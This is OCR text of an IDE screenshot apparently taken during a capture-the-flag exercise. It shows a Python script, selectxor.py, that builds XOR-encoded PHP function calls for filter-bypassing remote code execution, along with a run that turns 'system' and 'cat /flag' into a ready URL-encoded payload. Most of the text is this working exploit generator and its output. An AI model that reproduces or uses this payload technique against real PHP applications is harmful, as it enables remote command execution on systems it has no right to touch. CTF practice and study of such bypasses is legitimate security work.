 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS 窗口(W) 帮助(H) select.py - D:\phpstudy_pro\WWW\RCE\selectxor.py - Administrator
D: phpstudy_pro WWW RCE selectxor.py
selec
项目
项目
main.py select.py selectxor.py selector.py
select.py1
main.py
外部库
草稿文件和控制台
10 s1=""
11 s2=""
12 for i in arg:
13 f=open("xor_rce.txt","r")
14 while True:
15 t=f.readline()
16 if t=="":
17 break
18 if t[0]==i:
19 # print(i)
20 s1+=t[2:5]
21 s2+=t[6:9]
22 break
23 f.close()
24 output="(\""+s1+"\"^\""+s2+"\")"
25 return(output)
26
27 while True:
28 param=action(input("\n[+] your function: "))+action(input("[+] your command: "))+";"
29 print('\n',param)
action() › for i in arg › while True › if t[0]==i
运行: select selectxor
C:\Users\Administrator\PycharmProjects\pythonProject\venv\Scripts\python.exe D:/phpstudy_pro/WWW/RCE/selectxor.py
[+] your function: system
[+] your command: cat /flag
("%0c%05%0c%08%05%0d"^"%7f%7c%7f%7c%60%60")("%03%01%08%00%00%06%0c%01%07"^"%60%60%7c%20%2f%60%60%60%60");
[+] your function:
结构
收藏夹